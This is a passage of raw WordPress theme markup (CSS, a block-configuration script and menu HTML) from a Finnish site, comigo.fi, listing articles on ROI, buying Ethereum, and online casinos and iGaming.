				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ffffff;
				}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-263 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-275"><a href="https://comigo.fi/"><div class="tdb-menu-item-text">Comigo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-345"><a href="https://comigo.fi/category/uncategorized/"><div class="tdb-menu-item-text">Uutiset</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" ><style>/* custom css */
.tdi_47 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_47 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_47 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_47 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .entry-thumb,
				.tdi_47 .entry-thumb:before,
				.tdi_47 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_47 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_47 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_47 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_47 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_47 .td-post-category{
					font-family:Raleway !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_47=new tdBlock();block_tdi_47.id="tdi_47";block_tdi_47.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"td_1920x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","show_subcat":"yes","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 20px","sub_first_left":"-18","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"1","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_47"}';block_tdi_47.td_column_number="3";block_tdi_47.block_type="tdb_header_mega_menu";block_tdi_47.post_count="5";block_tdi_47.found_posts="53";block_tdi_47.header_color="";block_tdi_47.ajax_pagination_infinite_stop="";block_tdi_47.max_num_pages="11";tdBlocksArray.push(block_tdi_47)</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" class="td-image-wrap " title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2023/03/SB946-5077-comigo.fi_.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?">Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" class="td-image-wrap " title="Ethereumia voi käyttää myös nettikasinoilla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" title="Ethereumia voi käyttää myös nettikasinoilla">Ethereumia voi käyttää myös nettikasinoilla</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" class="td-image-wrap " title="Miten voit ostaa Ethereumia?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/01/eSports-5.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" title="Miten voit ostaa Ethereumia?">Miten voit ostaa Ethereumia?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" class="td-image-wrap " title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/Billede1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta">Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" class="td-image-wrap " title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/apple-macbook-pro-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta">Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-344"><a href="https://comigo.fi/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" ><style>/* custom css */
.tdi_48 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_48 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_48 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_48 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_48:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48 .entry-thumb,
				.tdi_48 .entry-thumb:before,
				.tdi_48 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_48 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-date,
				.tdi_48 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_48 .entry-review-stars{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
